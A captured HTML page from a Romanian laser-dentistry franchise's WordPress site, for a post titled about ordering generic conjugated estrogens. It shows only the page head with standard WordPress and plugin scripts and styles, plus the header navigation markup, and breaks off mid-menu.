

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/06/order-conjugated-estrogens-generic/
body_size: 16898
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Order Conjugated estrogens Generic &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/6628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/06/order-conjugated-estrogens-generic/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=6628' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F06%2Forder-conjugated-estrogens-generic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F06%2Forder-conjugated-estrogens-generic%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-6628 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
